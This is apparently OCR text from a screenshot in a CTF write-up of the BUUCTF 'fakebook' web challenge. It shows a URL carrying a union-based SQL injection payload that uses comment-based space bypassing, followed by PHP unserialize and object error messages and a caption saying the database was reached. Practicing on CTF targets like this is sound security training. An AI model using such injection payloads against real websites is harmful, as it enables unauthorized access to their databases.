 11644186-3ba8-4dde-bdbf-ce844283a6b9.node4.buuoj.cn:81/view.php?no=0%20union/**/select%201,,3,4
应用 Gmail YouTube 地图 史上最全kali Linux... 高斯课堂大学物理_... 破吾解爱 求蜂考高斯课堂的... 高斯课堂 大学物理... ctf
ce: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56
得到数据库
the contents of his/her blog